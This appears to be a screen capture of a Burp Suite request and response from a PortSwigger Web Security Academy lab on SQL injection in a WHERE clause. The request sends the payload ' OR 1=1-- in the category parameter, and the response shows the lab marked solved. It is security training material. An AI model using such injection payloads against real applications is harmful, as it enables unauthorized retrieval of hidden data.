 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=' OR 1=1-- HTTP/2
2 Host: 0a8c00ba032e5be18055712b00630000.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=fagPUF3wgzA82loZxWLSb3AUxSCcN6xn; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 14472
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>